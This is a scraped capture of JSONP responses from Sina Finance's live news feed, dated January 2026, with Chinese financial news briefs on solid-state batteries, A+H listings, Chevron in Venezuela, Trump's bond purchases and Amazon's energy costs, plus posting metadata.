08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqhwh0101721.shtml\",\"docid\":\"nhhqhwh0101721\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqhwh0101721.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618632,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5168\u56fa\u6001\u7535\u6c60\u8fc8\u5411\u5de5\u7a0b\u5316\u9a8c\u8bc1\u5173\u952e\u671f\u3011\u653f\u7b56\u652f\u6301\u4e0e\u5934\u90e8\u4f01\u4e1a\u5e03\u5c40\uff0c\u6b63\u5bf9\u5168\u56fa\u6001\u7535\u6c60\u4ea7\u4e1a\u53d1\u5c55\u5f62\u6210\u201c\u53cc\u91cd\u50ac\u5316\u201d\u30021\u670814\u65e5\uff0c\u5de5\u4e1a\u548c\u4fe1\u606f\u5316\u90e8\u63d0\u51fa\u52a0\u5feb\u7a81\u7834\u5168\u56fa\u6001\u7535\u6c60\u7b49\u6280\u672f\u3002\u6b64\u5916\uff0c\u8bb0\u8005\u4ece\u4ea7\u4e1a\u4eba\u58eb\u5904\u83b7\u6089\uff0c\u7ee7\u5e7f\u6c7d\u96c6\u56e2\u5ba3\u5e03\u5168\u56fa\u6001\u7535\u6c60\u4e2d\u8bd5\u7ebf\u5df2\u987a\u5229\u5efa\u6210\u5e76\u6295\u4ea7\u4e4b\u540e\uff0c\u6bd4\u4e9a\u8fea\u6b63\u5728\u8fdb\u884cGWh\u7ea7\u522b\u7684\u5168\u56fa\u6001\u7535\u6c60\u8bbe\u5907\u62db\u6807\u3002\u6709\u4e1a\u5185\u4eba\u58eb\u8ba4\u4e3a\uff0c\u5168\u56fa\u6001\u7535\u6c60\u4f01\u4e1a\u9646\u7eed\u5f00\u5c55\u4e2d\u8bd5\u7ebf\u5efa\u8bbe\uff0c\u610f\u5473\u7740\u5168\u56fa\u6001\u7535\u6c60\u4ea7\u4e1a\u5df2\u4ece\u5355\u7eaf\u7684\u6280\u672f\u7814\u53d1\u9636\u6bb5\uff0c\u8fc8\u5411\u5168\u56fa\u6001\u7535\u6c60\u5de5\u7a0b\u5316\u9a8c\u8bc1\u7684\u5173\u952e\u671f\u3002\uff08\u4e0a\u6d77\u8bc1\u5238\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4618632:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:58:18","update_time":"2026-01-17 07:58:18","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"02238\",\"key\":\"\\u5e7f\\u6c7d\\u96c6\\u56e2\"},{\"market\":\"cn\",\"symbol\":\"sh601238\",\"key\":\"\\u5e7f\\u6c7d\\u96c6\\u56e2\"},{\"market\":\"cn\",\"symbol\":\"sz002594\",\"key\":\"\\u6bd4\\u4e9a\\u8fea\"},{\"market\":\"us\",\"symbol\":\"byddf\",\"key\":\"\\u6bd4\\u4e9a\\u8fea\"},{\"market\":\"us\",\"symbol\":\"byddy\",\"key\":\"\\u6bd4\\u4e9a\\u8fea\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqhwf3372204.shtml\",\"docid\":\"nhhqhwf3372204\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqhwf3372204.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618628,"zhibo_id":152,"type":0,"rich_text":"\u3010\u8d85\u516d\u6210\u673a\u6784\u8c03\u7814\u80a1\u672c\u5468\u80a1\u4ef7\u4e0a\u6da8\u3011\u672c\u5468\uff081\u670812\u65e5\u20141\u670816\u65e5\uff09\u5171\u6709115\u5bb6\u4e0a\u5e02\u516c\u53f8\u63a5\u53d7\u673a\u6784\u8c03\u7814\u3002\u4ece\u8d5a\u94b1\u6548\u5e94\u770b\uff0c\u8d85\u516d\u6210\u673a\u6784\u8c03\u7814\u80a1\u672c\u5468\u80a1\u4ef7\u4e0a\u6da8\uff0c\u5176\u4e2d\u5e1d\u79d1\u80a1\u4efd\u7d2f\u8ba1\u6da843.13%\uff1b\u5229\u6b27\u80a1\u4efd\u6da839.41%\uff1b\u4e16\u5609\u79d1\u6280\u5b9e\u73b02\u8fde\u677f\uff0c\u6da832.39%\uff1b\u77f3\u57fa\u4fe1\u606f\u3001\u94a7\u8fbe\u80a1\u4efd\u3001\u5408\u5408\u4fe1\u606f\u3001\u6d77\u5929\u745e\u58f0\u7b49\u6da8\u8d8520%\u3002","multimedia":"","commentid":"live:finance-152-4618628:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:51:57","update_time":"2026-01-17 07:51:57","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300842\",\"key\":\"\\u5e1d\\u79d1\\u80a1\\u4efd\"},{\"market\":\"cn\",\"symbol\":\"sz002131\",\"key\":\"\\u5229\\u6b27\\u80a1\\u4efd\"},{\"market\":\"cn\",\"symbol\":\"sz002796\",\"key\":\"\\u4e16\\u5609\\u79d1\\u6280\"},{\"market\":\"cn\",\"symbol\":\"sz002153\",\"key\":\"\\u77f3\\u57fa\\u4fe1\\u606f\"},{\"market\":\"cn\",\"symbol\":\"sz002865\",\"key\":\"\\u94a7\\u8fbe\\u80a1\\u4efd\"},{\"market\":\"hk\",\"symbol\":\"02865\",\"key\":\"\\u94a7\\u8fbe\\u80a1\\u4efd\"},{\"market\":\"cn\",\"symbol\":\"sh688615\",\"key\":\"\\u5408\\u5408\\u4fe1\\u606f\"},{\"market\":\"cn\",\"symbol\":\"sh688787\",\"key\":\"\\u6d77\\u5929\\u745e\\u58f0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqhwf3371016.shtml\",\"docid\":\"nhhqhwf3371016\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqhwf3371016.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618627,"zhibo_id":152,"type":0,"rich_text":"\u3010\u660e\u661f\u516c\u53f8\u63a8\u8fdb\u8d74\u6e2f\u4e0a\u5e02 AH\u6ea2\u4ef7\u6307\u6570\u5c0f\u5e45\u6ce2\u52a8\u4f30\u503c\u5dee\u8ddd\u6536\u7a84\u30112025\u5e74\u56db\u5b63\u5ea6\u4ee5\u6765\uff0cA\u80a1\u516c\u53f8\u8d74\u6e2f\u4e0a\u5e02\u518d\u6380\u5c0f\u9ad8\u6f6e\uff0cA+H\u677f\u5757\u603b\u5171\u65b0\u589e\u4e8610\u5bb6\u516c\u53f8\uff0c\u5305\u62ec\u4eca\u5e74\u4e0a\u5e02\u7684\u5146\u6613\u521b\u65b0\u548c\u8c6a\u5a01\u96c6\u56e2\u3002\u6b64\u5916\uff0c\u9f99\u65d7\u79d1\u6280\u5df2\u5728\u8fdb\u884c\u62db\u80a1\uff0c\u6f9c\u8d77\u79d1\u6280\u3001\u5fb7\u8d5b\u897f\u5a01\u3001\u4e1c\u9e4f\u996e\u6599\u3001\u56fd\u6069\u80a1\u4efd\u7b49\u516c\u53f8\u4e5f\u5728\u52a0\u901f\u63a8\u8fdb\u4e0a\u5e02\u3002\u603b\u4f53\u6765\u770b\uff0c\u8fd1\u671f\u79d1\u6280\u3001\u6d88\u8d39\u3001\u9ad8\u7aef\u5236\u9020\u7b49\u677f\u5757\u7684\u660e\u661f\u516c\u53f8\u6210\u4e3a\u4e3b\u529b\u519b\u3002\u503c\u5f97\u5173\u6ce8\u7684\u662f\uff0c\u8fd9\u80a1\u70ed\u6f6e\u52a0\u5f3a\u4e86\u4e24\u5730\u8d44\u672c\u5e02\u573a\u7684\u8054\u52a8\uff0c\u4e5f\u4f7fAH\u80a1\u6ea2\u4ef7\u6c34\u5e73\u7684\u5206\u5316\u6210\u4e3a\u5e02\u573a\u5173\u6ce8\u7126\u70b9\u3002\u81ea2025\u5e74\u4ee5\u6765\uff0cAH\u80a1\u6ea2\u4ef7\u6307\u6570\u5448\u73b0\u4e0b\u964d\u8d8b\u52bf\uff0c\u8fd9\u662f\u7531\u4e8e\u4f18\u8d28A\u80a1\u516c\u53f8\u8d74\u6e2f\u4e0a\u5e02\u63d0\u5347\u4e86\u6e2f\u80a1\u5e02\u573a\u7684\u6d41\u52a8\u6027\uff0c\u51cf\u5c11\u4e86H\u80a1\u56e0\u6d41\u52a8\u6027\u4e0d\u8db3\u5bfc\u81f4\u7684\u6298\u4ef7\uff0c\u8fdb\u800c\u6536\u7a84\u4e86\u4e24\u5730\u4f30\u503c\u5dee\u8ddd\u3002\u800c\u8fd1\u4e09\u4e2a\u6708\u6765\uff0cAH\u80a1\u6ea2\u4ef7\u6307\u6570\u5448\u73b0\u5c0f\u5e45\u6ce2\u52a8\u7684\u6001\u52bf\uff0c1\u670816\u65e5\u6536\u62a5120.43\u70b9\uff0c\u76f8\u8f83\u53bb\u5e74\u5e95\u4f4e\u4f4d115.44\u70b9\u7565\u6709\u4e0a\u5347\uff0c\u53cd\u6620\u8fd1\u671fA\u80a1\u8d70\u52bf\u76f8\u5bf9\u8f83\u5f3a\u3002\u4e0d\u8fc7\uff0c\u4e2a\u80a1\u65b9\u9762\u4ecd\u7136\u5206\u5316\u663e\u8457\u3002","multimedia":"","commentid":"live:finance-152-4618627:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:51:20","update_time":"2026-01-17 07:51:20","is_need_check":"1","check_time":"2026-01-17 07:51:29","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"520900\",\"key\":\"AH\\u6ea2\\u4ef7\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6307\\u6570\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"sh603986\",\"key\":\"\\u5146\\u6613\\u521b\\u65b0\"},{\"market\":\"hk\",\"symbol\":\"03986\",\"key\":\"\\u5146\\u6613\\u521b\\u65b0\"},{\"market\":\"cn\",\"symbol\":\"sh603501\",\"key\":\"\\u8c6a\\u5a01\\u96c6\\u56e2\"},{\"market\":\"hk\",\"symbol\":\"00501\",\"key\":\"\\u8c6a\\u5a01\\u96c6\\u56e2\"},{\"market\":\"cn\",\"symbol\":\"sh603341\",\"key\":\"\\u9f99\\u65d7\\u79d1\\u6280\"},{\"market\":\"hk\",\"symbol\":\"09611\",\"key\":\"\\u9f99\\u65d7\\u79d1\\u6280\"},{\"market\":\"cn\",\"symbol\":\"sh688008\",\"key\":\"\\u6f9c\\u8d77\\u79d1\\u6280\"},{\"market\":\"cn\",\"symbol\":\"sz002920\",\"key\":\"\\u5fb7\\u8d5b\\u897f\\u5a01\"},{\"market\":\"cn\",\"symbol\":\"sh605499\",\"key\":\"\\u4e1c\\u9e4f\\u996e\\u6599\"},{\"market\":\"cn\",\"symbol\":\"sz002768\",\"key\":\"\\u56fd\\u6069\\u80a1\\u4efd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqhwf3370872.shtml\",\"docid\":\"nhhqhwf3370872\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqhwf3370872.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618620,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7f8e\u80fd\u6e90\u90e8\u957f\uff1a\u7f8e\u56fd\u6b63\u8fc5\u901f\u6269\u5927\u96ea\u4f5b\u9f99\u5728\u59d4\u5185\u745e\u62c9\u7684\u8bb8\u53ef\u8303\u56f4\u3011\u7f8e\u56fd\u80fd\u6e90\u90e8\u957f\u514b\u91cc\u65af-\u8d56\u7279\uff08Chris Wright\uff09\u5468\u4e94\u8868\u793a\uff0c\u7f8e\u56fd\u6b63\u5728\u5c3d\u5feb\u6279\u51c6\u96ea\u4f5b\u9f99\u516c\u53f8\uff08Chevron\uff09\u6269\u5927\u5728\u59d4\u5185\u745e\u62c9\u7684\u77f3\u6cb9\u751f\u4ea7\u8bb8\u53ef\u3002 \u8d56\u7279\u8bf4\uff0c\u7f8e\u56fd\u8ba1\u5212\u8ba9\u96ea\u4f5b\u9f99\u516c\u53f8\u7528\u73b0\u91d1\u800c\u4e0d\u662f\u539f\u6cb9\u8865\u507f\u59d4\u5185\u745e\u62c9\u653f\u5e9c\uff0c\u8fd9\u5c06\u4f7f\u8be5\u516c\u53f8\u80fd\u591f\u51fa\u552e\u5176\u5728\u59d4\u5185\u745e\u62c9\u751f\u4ea7\u7684\u6240\u6709\u77f3\u6cb9\u3002 \u201c\u4ed6\u5728\u7f8e\u56fd\u80fd\u6e90\u90e8\u603b\u90e8\u63a5\u53d7\u7b80\u77ed\u91c7\u8bbf\u65f6\u8bf4\uff1a\u201d\u56e0\u6b64\uff0c\u4ed6\u4eec\u4e5f\u7acb\u5373\u6210\u4e3a\u53e6\u4e00\u4e2a\u539f\u6cb9\u9500\u552e\u5546\u3002\u96ea\u4f5b\u9f99\u516c\u53f8\u6ca1\u6709\u7acb\u5373\u56de\u5e94\u7f6e\u8bc4\u8bf7\u6c42\u3002","multimedia":"","commentid":"live:finance-152-4618620:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:35:59","update_time":"2026-01-17 07:35:59","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"cvx\",\"key\":\"\\u96ea\\u4f5b\\u9f99\"},{\"market\":\"us\",\"symbol\":\"useg\",\"key\":\"\\u7f8e\\u56fd\\u80fd\\u6e90\"},{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u77f3\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u77f3\\u6cb9\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqhwh0097703.shtml\",\"docid\":\"nhhqhwh0097703\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqhwh0097703.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618618,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7279\u6717\u666e\u8d2d\u5165100\u4e07\u7f8e\u5143\u5948\u98de\u3001\u534e\u7eb3\u5144\u5f1f\u76f8\u5173\u503a\u5238\u3011\u636e\u767d\u5bab\u4e8e\u4e0a\u5468\u4e94\u53d1\u5e03\u7684\u8d22\u52a1\u62ab\u9732\u6587\u4ef6\u663e\u793a\uff0c\u7f8e\u56fd\u603b\u7edf\u7279\u6717\u666e\u4e8e12\u670812\u65e5\u548c16\u65e5\u8d2d\u5165Netflix\uff08\u5948\u98de\uff09\u4ee5\u53ca\u63a2\u7d22\u9891\u9053\u7684\u503a\u5238\u3002\u63a2\u7d22\u9891\u9053\u5df2\u4e8e2022\u5e74\u4e0e\u534e\u7eb3\u5a92\u4f53\u5408\u5e76\uff0c\u7ec4\u5efa\u4e3a\u534e\u7eb3\u5144\u5f1f\u63a2\u7d22\u516c\u53f8\u3002 \u7279\u6717\u666e\u8d2d\u5165\u8fd9\u6279\u503a\u5238\u7684\u91d1\u989d\u5728100\u4e07\u81f3200\u4e07\u7f8e\u5143\u4e4b\u95f4\u3002\u800c\u5728\u4ed6\u4e8e\u5f53\u65e5\u62ab\u9732\u7684\u603b\u6295\u8d44\u989d\u4e2d\uff0c\u8fd9\u90e8\u5206\u4ec5\u5360\u5f88\u5c0f\u6bd4\u4f8b\u2014\u2014\u5176\u62ab\u9732\u7684\u603b\u6295\u8d44\u89c4\u6a21\u7ea6\u4e3a1\u4ebf\u7f8e\u5143\uff0c\u4e14\u5927\u90e8\u5206\u6295\u5411\u4e86\u5e02\u653f\u503a\u5238\u3002\u4e00\u540d\u4e0d\u613f\u900f\u9732\u59d3\u540d\u7684\u767d\u5bab\u5b98\u5458\u5728\u62ab\u9732\u76f8\u5173\u7ec6\u8282\u65f6\u8868\u793a\uff0c\u7279\u6717\u666e\u7684\u6295\u8d44\u51b3\u7b56\u5e76\u975e\u7531\u5176\u672c\u4eba\u4f5c\u51fa\u3002 \u8be5\u5b98\u5458\u79f0\uff1a\u201c\u7279\u6717\u666e\u7684\u80a1\u7968\u53ca\u503a\u5238\u6295\u8d44\u7ec4\u5408\u7531\u7b2c\u4e09\u65b9\u91d1\u878d\u673a\u6784\u72ec\u7acb\u7ba1\u7406\u3002\u65e0\u8bba\u662f\u603b\u7edf\u672c\u4eba\uff0c\u8fd8\u662f\u5176\u5bb6\u65cf\u4efb\u4f55\u6210\u5458\uff0c\u5747\u65e0\u6743\u5c31\u6295\u8d44\u7ec4\u5408\u7684\u914d\u7f6e\u65b9\u5411\u3001\u6295\u8d44\u6807\u7684\u4e70\u5356\u65f6\u673a\u4f5c\u51fa\u6307\u4ee4\u3001\u65bd\u52a0\u5f71\u54cd\u6216\u63d0\u4f9b\u610f\u89c1\u3002\u201d\uff08\u73af\u7403\u5e02\u573a\u64ad\u62a5\uff09","multimedia":"","commentid":"live:finance-152-4618618:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:32:23","update_time":"2026-01-17 07:32:23","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"nflx\",\"key\":\"\\u5948\\u98de\"},{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u503a\\u5238\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u503a\\u5238\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqhwh0096903.shtml\",\"docid\":\"nhhqhwh0096903\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqhwh0096903.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618616,"zhibo_id":152,"type":0,"rich_text":"\u5e02\u573a\u6d88\u606f\uff1a\u7f8e\u56fd\u603b\u7edf\u7279\u6717\u666e\u8d2d\u4e70100\u4e07\u7f8e\u5143\u5948\u98de\u548c\u534e\u7eb3\u5144\u5f1f\u63a2\u7d22\u516c\u53f8\u7684\u503a\u5238\u3002\u6b64\u4e3e\u662f\u5728\u5ba3\u5e03\u4e24\u5bb6\u516c\u53f8\u6709\u671b\u5408\u5e76\u7684\u6d88\u606f\u4e4b\u540e\u3002","multimedia":"","commentid":"live:finance-152-4618616:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:23:39","update_time":"2026-01-17 07:23:39","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"nflx\",\"key\":\"\u5948\u98de\"},{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\u503a\u5238\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\u503a\u5238\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618613,"zhibo_id":152,"type":0,"rich_text":"\u4e9a\u9a6c\u900a\uff1a\u4e0e\u7535\u7f51\u8fd0\u8425\u5546\u3001\u516c\u7528\u4e8b\u4e1a\u516c\u53f8\u53ca\u5408\u4f5c\u4f19\u4f34\u643a\u624b\u5408\u4f5c\uff0c\u786e\u4fdd\u7535\u7f51\u505a\u597d\u51c6\u5907\u4ee5\u6ee1\u8db3\u672a\u6765\u9700\u6c42\uff0c\u4e14\u6210\u672c\u4e0d\u4f1a\u8f6c\u5ac1\u7ed9\u7535\u529b\u7528\u6237\u3002","multimedia":"","commentid":"live:finance-152-4618613:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:06:27","update_time":"2026-01-17 07:06:27","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"amzn\",\"key\":\"\u4e9a\u9a6c\u900a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618612,"zhibo_id":152,"type":0,"rich_text":"\u4e9a\u9a6c\u900a\uff1a\u4e9a\u9a6c\u900a\u6b63\u5728\u627f\u62c5\u6211\u4eec\u7684\u5168\u90e8\u80fd\u6e90\u6210\u672c\uff0c\u5e76\u81f4\u529b\u4e8e\u786e\u4fdd\u6211\u4eec\u7684\u6570\u636e\u4e2d\u5fc3\u4e0d\u4f1a\u589e\u52a0\u6d88\u8d39\u8005\u7684\u7535\u8d39\u652f\u51fa\u3002","multimedia":"","commentid":"live:finance-152-4618612:0","compere_id":0,"creator":"mingliang10@staff.sina.com.cn","mender":"mingliang10@staff.sina.com.cn","create_time":"2026-01-17 07:06:24","update_time":"2026-01-17 07:06:24","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"amzn\",\"key\":\"\u4e9a\u9a6c\u900a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618607,"zhibo_id":152,"type":0,"rich_text":"\u7f8e\u56fd\u56fd\u9632\u90e8\u5ba3\u5e03\uff0c\u6ce2\u97f3\u516c\u53f8\u3001\u6d1b\u514b\u5e0c\u5fb7\u516c\u53f8\u548cBAE\u7cfb\u7edf\u516c\u53f8\u83b7\u5f97\u56fd\u9632\u5fae\u7535\u5b50\u6d3b\u52a8\u5408\u540c\u3002","multimedia":"","commentid":"live:finance-152-4618607:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-01-17 06:49:36","update_time":"2026-01-17 06:49:36","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ba\",\"key\":\"\\u6ce2\\u97f3\"},{\"market\":\"uk\",\"symbol\":\"boe\",\"key\":\"\\u6ce2\\u97f3\"},{\"market\":\"us\",\"symbol\":\"lmt\",\"key\":\"\\u6d1b\\u514b\\u5e0c\\u5fb7\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqhwf3357440.shtml\",\"docid\":\"nhhqhwf3357440\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqhwf3357440.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":39,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":39,"totalNum":387,"pName":"page","page":"1"},"max_id":4618634,"min_id":4618607,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_137689&page=2&num=10&tag_id=101&zhibo_id=152&_=1768608087635
body_size: 4426
content:
try{jsCallback_137689({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sat Jan 17 08:01:27 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4618603,"zhibo_id":152,"type":0,"rich_text":"\u30101\u670817\u65e5\u9694\u591c\u8981\u95fb\u4e00\u89c8\u3011\n1\u3001\u7279\u6717\u666e\u8868\u6001\u4e0d\u613f\u63d0\u540d\u54c8\u585e\u7279\u51fa\u4efb\u7f8e\u8054\u50a8\u4e3b\u5e2d\uff0c\u5e02\u573a\u8f6c\u800c\u770b\u597d\u6c83\u4ec0\uff0c\u964d\u606f\u62bc\u6ce8\u968f\u4e4b\u964d\u6e29\u3002\n2\u3001\u7279\u6717\u666e\uff1a\u5982\u679c\u5404\u56fd\u5728\u683c\u9675\u5170\u95ee\u9898\u4e0a\u201c\u4e0d\u914d\u5408\u201d\uff0c\u53ef\u80fd\u52a0\u6536\u5173\u7a0e\u3002\n3\u3001OpenAI\u8ba1\u5212\u9996\u6b21\u5f00\u59cb\u5728ChatGPT\u4e2d\u6d4b\u8bd5\u5e7f\u544a\uff0c\u8be5\u516c\u53f8\u6b63\u5bfb\u6c42\u589e\u52a0\u6536\u5165\u7684\u65b0\u9014\u5f84\u3002\n4\u3001\u7f8e\u56fd\u52a0\u5dde\u603b\u68c0\u5bdf\u957